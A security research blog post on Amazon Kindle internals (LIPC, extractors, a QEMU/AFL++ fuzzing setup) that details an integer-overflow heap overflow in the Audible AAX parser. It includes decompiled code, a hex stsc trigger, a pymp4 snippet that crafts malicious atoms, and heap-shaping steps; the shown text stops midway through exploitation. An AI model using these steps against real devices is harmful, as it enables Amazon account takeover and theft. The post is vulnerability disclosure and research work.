Don't judge an audiobook by its cover: taking over your Amazon account with a Kindle

Amazon’s Kindle devices are a cornerstone of the modern reading experience, with millions of units sold and an equally vast number of e-books available in the Kindle Store.

There is a prominent modding community around Kindle devices, as many users are interested in customization and jailbreaking. However, there has been comparatively less focus on in-depth vulnerability research, especially in full chain scenarios involving remote code execution.

Two main elements make Kindle devices particularly attractive from a security standpoint.

First, the complexity and variety of the software stack. The Kindle e-reader supports a lot of file formats: e-books (AZW, MOBI, PDF…) but also many underlying media formats (images, fonts, audio…). Dozens of parsers are at play, and they were not all written equal (except for the fact that they’re all C/C++ 😉).

Second, the impact of an exploit. It may not be obvious at first glance, but most Kindle devices are registered to an Amazon account. By hacking a Kindle, you can steal the Amazon session cookies, take over the account, access personal data, pivot to other devices and maybe even empty the victim’s bank account.

In this blog post, we dive into the internals of Kindle devices and discuss an interesting vulnerability in the parsing of Audible audiobooks, which once combined with a privilege escalation in an LIPC component, granted us full control of the e-reader.

Table of Contents

- Software architecture

- Setting up a vulnerability research environment

- Vuln #1: heap overflow in the Audible extractor

- Vuln #2: path traversal in the keyboard service

- Conclusion

Software architecture

The Kindle OS is based on Linux (arm32). Its firmware can be downloaded from Amazon here, and can be extracted using KindleTool.

The system is rather unhardened: a lot of binaries lack basic mitigations (PIE, RELRO, stack canaries, etc.) and rely on an ancient libc (2.20). ASLR is however enabled. Processes usually run either as root, or as a slightly less privileged user called framework.

Besides the usual /lib and /usr/lib paths, many Amazon-specific native libraries can be found in the following folders:

/usr/java/lib/app/lib/usr/lib/lua

User interface



Most of the UI is either written in Java / React Native or in HTML through the abstraction of booklets, but there is a lot of native code for underlying operations, such as parsing files.

These applications can talk to each other and system services using LIPC, Amazon’s own IPC library based on D-Bus.

On the one hand, booklets relying on native code can directly use liblipc to perform inter-process communication. HTML user interfaces, on the other hand, rely on Pillow, an abstraction that allows JavaScript to access LIPC through a native bridge.

Some applications, such as the Kindle Store, are launched through mesquite, a WAF (Web Application Framework) based on WebKit that exposes a window.kindle object to access the native bridge (albeit with some access control / sandboxing).

A generic Chromium-based web browser can also be launched through the browser mesquite application (yes, it’s basically Chromium running inside a browser interface written in JS and itself based on WebKit). It has, however, more limited capacity (no native bridge).

LIPC

LIPC services expose properties that can be read or written. There are three types of properties:

- integers (

Int) ; - strings (

Str) ; - hash arrays (

Has), essentially a list of key-value maps.

When a property is queried (read or write), a callback in the associated LIPC service is triggered to handle the query.

Actually, “properties” is sometimes a confusing name, as many properties are used to perform actions. Such properties are often write-only, as seen for instance with the Wi-Fi service:

com.lab126.wifid

w Str deleteCertificate

w Int hotSpotDBDownloadStatus

w Str cmConnect

w Str cmCheckConnection

w Str cmDisconnect

Similarly, hash array properties are usually leveraged for remote procedure calls, since they take key-value parameters as input, and can output a key-value response as well.

There are several useful built-in commands on a Kindle to interact with the LIPC system:

| Command | Description |

|---|---|

lipc-get-prop | Read a property (Int / Str) |

lipc-set-prop | Set a property (Int / Str) |

lipc-hash-prop | Query a hash array property (Has) |

lipc-daemon | Register events and link them to scripts |

lipc-send-event | Send an event |

lipc-wait-event | Wait for an event |

lipc-probe | List all LIPC services and their properties |

The lipc-probe especially stands out, as it allows to dump the whole LIPC surface at once (lipc-probe -a -v).

LIPC does not seem to feature any built-in access control mechanism either, therefore the output of lipc-probe is the same for the root and framework users.

A service registers with the LIPC system using a name (e.g. com.lab126.booklet.home), and exposes properties through it. For instance:

hdl = LipcOpenEx("com.test.service", &status); // or LipcOpen

if (hdl) {

ret = LipcRegisterStringProperties(hdl, properties, &data);

// ...

}

A client can then interact with a service using its name, through a “generic”, anonymous handle retrieved with LipcOpenNoName() (property getting and setting are single transactions).

if ((hdl = LipcOpenNoName()) == NULL)

return 1;

if (LipcGetStringProperty(hdl, "com.test.service", "some_property", &status) == LIPC_OK)

puts(status);

Internally, liblipc is mostly a wrapper around D-Bus that adds an abstraction layer for the three discussed property types. Hash arrays are the most complex type and are implemented using Linux shared memory (shm).

Scanner, extractors and readers



To answer the question “what happens to downloaded e-books”, we have to look at three main components: the scanner, the extractors, and the readers.

E-books are downloaded to the /mnt/us/documents folder. /mnt/us is a userspace filesystem that is exposed through USB when you connect a Kindle to a PC, and users may sideload books via this connection.

When a new file is found in one of these folders, the scanner process (/usr/bin/scanner) will handle it.

Depending on the file extension, a different extractor will be loaded and called. The role of an extractor is to fetch metadata from the book so that it can be added to the library.

The /usr/lib/ccat folder contains the native libraries for the extractors:

libfileE.solibAudibleExtractorE.solibEBridge.solibmobi8extractorE.solibpdfE.solibtopazE.solibyjextractorE.so

Extractors often don’t do as much parsing as when the book is really opened later on, but they still have to process enough of the file to retrieve, for instance, the book’s name, authors, length, language, cover image / thumbnail, etc.

Once an e-book is added to the library, it can be opened and read. This action will be handled by readers, which are implemented in Java:

/opt/amazon/ebook/lib/HTMLReader-impl.jar/opt/amazon/ebook/lib/MobiReader-impl.jar/opt/amazon/ebook/lib/PDFReader-impl.jar/opt/amazon/ebook/lib/TopazReader-impl.jar/opt/amazon/ebook/lib/YJReader-impl.jar

These readers will often rely on native libraries for parsing the book. For instance, Topaz files (an ancient proprietary e-book format from Amazon) are processed by TopazReader, which calls JNI methods exported by /usr/java/lib/libTopaz.so.

Some more complex readers may also interact with local HTTP servers (such as pdfreader or kfxreader) in order to process and render the book.

Attack surfaces

Examples of remote attack scenarios targeting Kindle devices include:

- downloading a malicious e-book from the Kindle Store;

- sideloading a malicious e-book from a third-party website through USB;

- visiting a malicious web page with the integrated browser;

- short-range wireless attacks (e.g. Wi-Fi, Bluetooth, 4G).

Additionally, physical access (e.g. USB) may be leveraged for jailbreaking purposes.

The Kindle Store is an interesting vector, as users may self-publish their own books through Kindle Direct Publishing. Amazon lists the supported file formats for e-book manuscripts here, and there are also guidelines for book formatting.

As for uploaded files, however, it is hard to tell whether they undergo some kind of security scan, or if Amazon enforces certain requirements — this whole process is opaque. They may even get dynamically converted or repackaged for DRM reasons.

Numerous surfaces are reachable through a malicious e-book. The parsing logic may be attacked during either the extraction phase or the reading phase. This includes:

- parsing of e-book file formats themselves (AZW, MOBI, PDF…): some are rather common, some are proprietary and not very well-known;

- parsing of XML, HTML, CSS;

- parsing of various media (images, fonts, audio streams…).

The surface that opens upon visiting a malicious web page is quite interesting as well. Not many people will use the integrated browser feature on its own, but the browser can be opened upon clicking a malicious link inside an e-book.

Regarding the browser itself, one may try attacking Amazon’s own Chromium fork called Silk. Of course, generic browser exploitation is also workable (as seen with AdBreak), but probably less fun than finding bugs in Amazon code.

The browser could also be leveraged to reach local services running on the Kindle device, such as local HTTP servers (webreader, kfxreader, kfxview, cvm, fastmetrics). Most of these, however, are guarded by a token (/tmp/session_token) that must be passed in an HTTP header (and even if the token is known, any request containing a header that is not CORS-safelisted will be blocked).

As for short-range attacks, we noticed that there is some custom additional kernel code linked to Wi-Fi and Bluetooth, but did not really look any further.

Finally, we are also interested in local attack surfaces. These can be leveraged for jailbreaking or local privilege escalation as part of a full chain exploit.

Local attack surfaces are manifold: some obvious ones include local network services running as root (e.g. stackdumpd, fastmetrics), or LIPC services running as root (given by lipc-probe).

One could also target custom kernel code (e.g. drivers) or generic Linux surface (the kernel is a bit old — the 5.17.1.0.4 firmware seems to run Linux 4.9.77).

Setting up a vulnerability research environment

Emulating the Kindle firmware

The best way to perform dynamic analysis of the Kindle firmware is undoubtedly to jailbreak a Kindle. But before investing in an actual device, or in the (common) event that there is no public jailbreak for the latest firmware version, emulation is a good option.

We tried our hands at emulating the whole system, but for reasons that go beyond the scope of this post, it did not work out very well — therefore, we rather shifted our focus to user mode emulation with QEMU.

Our goal is to eventually be able to fuzz shared libraries, so we want to cross-compile binaries. The main annoyance is that our target depends on an old libc (2.20), and we also want to use dynamic linking (otherwise dlopen / dlsym will not work).

Naively using an up-to-date arm-linux-gnueabihf-gcc and running qemu-arm won’t work because of conflicting libc symbols. A “dirty hack” would be to force the target to use a more recent libc, for instance like this:

cd rootfs

qemu-arm \

-L . ./recent-toolchain/lib/ld-linux-armhf.so.3 \

--library-path /recent-toolchain/lib /path/to/binary

This works because of forward compatibility, but the environment won’t be the exact same (for example, if we find a heap vulnerability, this will greatly impact exploitation).

We eventually opted for crosstool-ng, a toolchain generator. We can configure a toolchain for arm32 with hard float, libc 2.19 (2.20 is not available for some reason) and a close target kernel.

Once we have a decent toolchain to cross-compile our binary, we can drop a qemu-arm-static inside the rootfs, chroot to it, and it will work:

$ sudo cp /usr/bin/qemu-arm-static rootfs/usr/bin

$ sudo chroot rootfs qemu-arm-static /bin/bash

/ # qemu-arm-static /tmp/hello

Hello world

Fuzzing emulated libraries

Now that we have a QEMU setup for user mode emulation and we know how to cross-compile a harness to run code from libraries, the next logical step would be to fuzz these libraries.

We quickly turned to AFL++, since it is not only one of the best and most well-known fuzzers that can be used against binary-only targets, but also features a QEMU mode.

In order to run AFL++ from inside our chrooted environment, we need to build it statically and build the QEMU support specifically for ARM:

git clone https://github.com/AFLplusplus/AFLplusplus

cd AFLplusplus

make all STATIC=1

cd qemu_mode

STATIC=1 CPU_TARGET=arm ./build_qemu_support.sh

sudo cp .../afl-fuzz ../afl-qemu-trace /path/to/rootfs/fuzz/

AFL++ also needs /dev/urandom, so we can bind mount it:

sudo touch rootfs/dev/urandom

sudo mount --bind /dev/urandom rootfs/dev/urandom

Finally, we can chroot to the rootfs and run the fuzzer like this:

AFL_INST_LIBS=1 AFL_ENTRYPOINT=0x... \

./afl-fuzz -Q -i in -o out -c 0 -- ./harness @@

Note: the AFL_ENTRYPOINT environment variable dictates when to start the forkserver, which helps to increase the speed (an example use is given here).

For certain targets, it may be useful to hook functions. For instance, it was observed that certain libraries frequently raise SIGABRT because of C++ exceptions when parsing a file format. In this case, hooking __cxa_throw can help removing many spurious crashes — this can be achieved by cross-compiling a shared library and leveraging LD_PRELOAD:

AFL_PRELOAD=/fuzz/hook-throw.so AFL_INST_LIBS=1 AFL_ENTRYPOINT=0x... \

./afl-fuzz -Q -i in -o out -c 0 -- ./harness @@

Jailbreaking a physical device

In previous works, people have successfully managed to gain a root shell by disassembling the device and connecting to the serial port. However, on more recent Kindle devices, this serial port either does not exist anymore, or it does, but the root login is explicitly disabled.

We began our experiments by using a software jailbreak on a 2019 Kindle, and then got a bit lucky: right at the moment we identified our first vulnerability and started working on an exploit, a software jailbreak for the latest version (WinterBreak) was released.

We thus jailbroke an 11th generation Kindle (2024 release) running the latest version of the firmware (5.17.1.0.4 at the time of our work), and we would like to acknowledge the modding community for their work which was a great help in testing and debugging our exploit.

Vuln #1: heap overflow in the Audible extractor

Discovery

While analyzing the scanning phase, it came to our attention that in addition to regular e-book files, Audible files (.aax) could also be loaded by a Kindle. Users can indeed pair Bluetooth headphones to their device and listen to audiobooks, although this feature is not advertised much and most people will rather use their smartphone for that.

Sideloading AAX files does not technically make a lot of sense, because Audible audiobooks are DRM-protected (they have to be bought from Amazon and are linked to your account).

But the interesting part is that even if an AAX file is not yours and even if there are no paired headphones, the scanner will still process the file and the extractor will go quite deep in the parsing to fetch metadata.

The vulnerability we found can be triggered during this scanning phase.



The extractor, libAudibleExtractorE.so, depends on libaudibleaaxsdk.so, the library that contains all the parsing logic for AAX files.

At first, we tried to throw a fuzzer at fetchContentInformation, a function exposed by the extractor library. It simply takes a path to the AAX file as argument, and is therefore a good fuzzing target.

However, after many hours of parallel fuzzing effort and excepted a spurious SIGFPE crash, nothing of interest was found. The fuzzer really seemed to struggle finding new paths and exploring the parser in its entirety.

Moreover, we found very few public AAX sample files to use as input corpus, and they were very large files (~20 MB), which greatly slows down fuzzing.



This is when we realized that AAX files are essentially augmented MP4 files, which stems off the MPEG-4 standard. It is itself based on the ISO base media file format, or ISOBMFF.

Many multimedia file formats are actually based on the ISOBMFF standard. It consists of a tree structure with boxes, also called atoms, which are essentially chunks of data inside the file.

Each atom has a name called a FourCC (four-character code), a size, and data. The format is not outstandingly complex in itself, but there is a vast amount of atom types (more than a hundred only in ISOBMFF).

It is also common to stumble upon non-standard atoms or other variations from the MPEG-4 standard, as seen for instance with Apple’s QuickTime (MP4 was originally based on the QuickTime file format, but both have slightly diverged since then).

Unlike, for example, the Kindle’s PDF reader which is based on Foxit, libaudibleaaxsdk.so does not rely on any third-party code — it seems that the developers reimplemented a whole MPEG-4 parser from scratch. This suddenly makes the Audible surface even more interesting than it was!

Although we could attempt implementing and fuzzing an ad hoc grammar, we ended up looking for bugs by manually reversing and reviewing the decompiled code of libaudibleaaxsdk.so. We especially looked for poor coding patterns such as integer overflows.

This bottom-up approach proved very fruitful, as we quickly hit upon this:

SeekAtom(input_stream, v38, v41 + v45, "stsc");

read_byte_and_24bit(input_stream, &v50, &v52);

read_dword_big_endian(input_stream, &n_entries);

buf = OAAmalloc(12 * n_entries);

k = 0;

while ( k < n_entries ) {

if (read_dword_big_endian(input_stream, &v53)) return;

if (read_dword_big_endian(input_stream, &v54)) return;

if (read_dword_big_endian(input_stream, &v55)) return;

buf += 12;

k++;

*(_DWORD *)(buf - 12) = v53;

*(_DWORD *)(buf - 8) = v54;

*(_DWORD *)(buf - 4) = v55;

}

During the processing of an stsc atom, an arbitrary big-endian DWORD is read from the AAX file (n_entries) and used to perform a memory allocation.

Since the multiplication is 32-bit, we could easily perform an integer overflow: for instance, with a size of 0x15555556, it will actually call malloc(8) because ∳12 \times \text{0x15555556} = 8 \mod 2^{32}∳.

Right after the allocation, the parser enters a loop that will, for each entry, read three controlled DWORDs from the file and copy them to the allocated buffer. This is a textbook example of a heap overflow induced by an integer overflow in an allocation.

Triggering the bug

Now that we have discovered a potential bug, we need to find a path that allows to trigger it, and confirm that we can indeed insert a bogus size inside an stsc atom that survives all the way up to the allocation (there could be additional checks elsewhere we haven’t seen yet).

During the extraction, one of the last pieces of metadata that libAudibleExtractorE.so will try to fetch from the AAX file is a list of images that are embedded in the audiobook:

AAXGetImageCount(ctx, &content_info->image_count);

image_count = content_info->image_count;

if ( image_count > 0 ) {

content_info->images_info1 = calloc(image_count, 4);

content_info->images_info2 = calloc(image_count, 4);

content_info->images_info3 = calloc(image_count, 4);

memset(content_info->images_info1, 0, 4 * image_count);

memset(content_info->images_info2, 0, 4 * image_count);

memset(content_info->images_info3, 0, 4 * image_count);

k = 0;

while ( k < content_info->image_count ) {

memset(&image_info, 0, 0x18);

if ( AAXGetImageInfo(ctx, k, &image_info) ) {

if ( (g_lab126_log_mask & 0x2000000) != 0 )

_syslog_chk(3, 1, "E audibleMetaReader:AAXGetImageCount:err=%d,image=%d,file=%s:Audible AAXGetImageInfo error", 0, k, file);

} else {

/* Fill content info */

}

k++;

}

}

It will first fetch the image count, then allocate some arrays to store information about each image, and then call AAXGetImageInfo on each image. This latter API calls GetFrameInfoMPEG4 with the argument 'jpeg': this is where lives the vulnerable code.





In order to reach AAXGetImageInfo, we need to edit an AAX file to contain an image entry, so that AAXGetImageCount returns a non-zero image count. We started from a sample AAX file found on the internet (those are very scarce!) and added a JPEG entry in the following atom path:

It seems that these atoms are linked to an arcane feature initially developed by Apple, enhanced podcasts, which adds support for chapter thumbnails to be rendered along the audio.

Since well-known tools such as FFmpeg will not support editing AAX files, we instead turned to this pymp4 library based on Construct.

pymp4 did not work out-of-the-box with our sample AAX file either, but we patched it and added some definitions to support a few non-standard elements. Notably, there were incoherences with the definition of some atoms such as handler reference boxes, data entry boxes or user data boxes, and the overall handling of strings that seems to go against the MPEG-4 standard.

Then, we could basically locate the stsd atom from the right track and add a new JPEG entry:

stsd_atom.data.entries.insert(0, {

"format": "jpeg",

"data_reference_index": 1,

"data": b"\x00\x00\x00\x00"

})

Triggering the bug is now a matter of manually patching an stsc atom to contain a bogus size:

00 00 00 1C ; atom size

73 74 73 63 ; 'stsc'

00 00 00 00

15 55 55 56 ; n_entries

[...] ; entries dataThis is enough to make the scanner process crash, as the whole heap was overwritten with garbage.

Exploitation

The first obstacle that we face here is that the write loop will basically go on forever (since it will count up to 0x15555556), unless there’s a crash or an early exit.

buf = OAAmalloc(12 * n_entries);

k = 0;

while ( k < n_entries ) {

if (read_dword_big_endian(input_stream, &v53)) return;

if (read_dword_big_endian(input_stream, &v54)) return;

if (read_dword_big_endian(input_stream, &v55)) return;

buf += 12;

k++;

*(_DWORD *)(buf - 12) = v53;

*(_DWORD *)(buf - 8) = v54;

*(_DWORD *)(buf - 4) = v55;

}

We may be able to force an early exit if read_dword_big_endian reaches EOF and returns an error. This would require reorganizing the tree structure of the file to put the stsc atom at the very end.

But before digging any further in this direction, we should first trigger the bug on a real Kindle to see exactly where it crashes and if there’s an unforeseen, favorable context for exploitation.





We observed that when triggering the bug with our QEMU user setup, the process always crashed because it reached the end of the heap. However, on an actual device, the reality was much different: the crash happened in the middle of the loop, inside read_dword_big_endian.

int read_dword_big_endian(IStdioInputStream *this, unsigned int *out) {

uint8_t buf[4];

size_t read_size;

int result = this->OAARead(this, buf, 4, &read_size); // crash

if (!result) {

unsigned int value = 0;

for (int i = 0; i != 4; i++) {

value = buf[i] | (value << 8);

}

*out = value;

}

return result;

}More specifically, it crashed because it failed to dereference r0 during the virtual call to OAARead:

ldr r3, [r0]

ldr r12, [r3 + 0x18]

blx r12What happened here is that with our heap overflow, we managed to overwrite a vtable pointer. But as luck would have it, we haven’t hijacked just any vtable pointer: we are overflowing on the IStdioInputStream object, which is the abstraction used to read from the file.

The exploitation context suddenly becomes very favorable: we overwrite a vtable pointer, and right after, in the next loop iteration, this vtable pointer is used to call the OAARead method. This means that if we can craft a fake vtable and predict its address, we can redirect control flow.

Experimentally, we observe that the offset in the file at which we overwrite the vtable pointer is not too far from the stsc atom (e.g. +0x130), and although there is some heap non-determinism that can change it a little, it is definitely workable without having to resort to spraying.

Now, as you may have guessed, the hard part in this plan is predicting the address.

Since there is no obvious way of knowing an address to data we control, we could first try looking for suitable “vtable” gadgets (the address of an address that itself points to a gadget).

The only address range that is reasonably certain is the one of the scanner binary as it lacks PIE. Unfortunately, the scanner binary is very small (9 KB) and does not contain any pertinent gadgets, even less so “vtable” gadgets.

After spending a lot of time trying to figure it out, we came to the conclusion that turning such an indirect call primitive into arbitrary code execution in one shot and without any ASLR leak would be very hard, if not impossible.

Ultimately, we are dealing with an arm32 target: entropy is a bit weak in certain parts of the virtual address space, especially in the “mmap” region where shared libraries are loaded.

We can therefore reasonably make a hypothesis on library addresses, especially because after a crash, the scanner process will automatically restart and parse our file again: we can just wait until we reach a configuration where our hypothesis is correct.

Still, it would be more comfortable to know an address to data we control at some point (be it for shellcoding, ropping, hardcoding strings…), and we won’t easily find that in library data sections.

The technique we used here is to leverage a huge allocation. When an allocation exceeds DEFAULT_MMAP_THRESHOLD (here 0x20000 bytes), glibc will call mmap instead of using the main arena. This will place the allocated chunk near the libraries, effectively reducing its address entropy.

We could then use this allocation to store a fake vtable and a potential ROP chain or shellcode. To this end, we need a nice allocation primitive, in which we control both size and contents.

We found such a primitive during the parsing of the '@car' metadata:

AAXGetMetadataInfo(ctx, '@car', 0, &content_info->meta_covertag_size);

cover = malloc(content_info->meta_covertag_size);

if (cover) {

AAXGetMetadata(ctx, '@car', cover, content_info->meta_covertag_size);

content_info->meta_covertag = cover;

}

The '@car' metadata field stores the cover image for the audiobook. The contents of the cover are read from the file and copied to the allocated buffer by AAXGetMetadata. They do make sure the cover is a valid image, but we can easily add arbitrary data at the end of a JPEG file.

Metadata are found in the user data atom (udta). We can reach the cover through this path:

We can programmatically add some data at the end of this atom’s contents to make it huge:

covr_data_atom = find_atom(find_atom(find_atom(find_atom(find_atom(

containers, 'moov')

.data.children, 'udta')

.data.children, 'meta')

.data.children, 'ilst')

.data.children, b'covr').value

covr_data_atom.data.data += b"A" * 0x400000

At the time of the crash, we do verify through /proc/<pid>/maps that our cover was effectively mmapped on top of the shared libraries:

[root@kindle us]# cat /proc/4882/maps

00008000-0000a000 r-xp 00000000 fc:08 568 /usr/bin/scanner

00011000-00012000 rw-p 00001000 fc:08 568 /usr/bin/scanner

01e9c000-01efc000 rw-p 00000000 00:00 0 [heap]

b5895000-b5ca4000 rw-p 00000000 00:00 0

b5ca4000-b5dcc000 r-xp 00000000 fc:08 24218 /usr/lib/libfreetype.so.6.16.0

b5dcc000-b5dd0000 rw-p 00128000 fc:08 24218 /usr/lib/libfreetype.so.6.16.0

b5dd0000-b5dd4000 r-xp 00000000 fc:08 553 /usr/lib/libXdmcp.so.6.0.0

b5dd4000-b5ddb000 ---p 00004000 fc:08 553 /usr/lib/libXdmcp.so.6.0.0

b5ddb000-b5ddc000 rw-p 00003000 fc:08 553 /usr/lib/libXdmcp.so.6.0.0

[...]Now, although we could make an assumption about the address of our allocation, we noted that empirically, the activity of other threads could slightly get in the way and make predictions a little bit unreliable. The scanner’s state can also have an impact, as extractor libraries are usually loaded dynamically when needed.

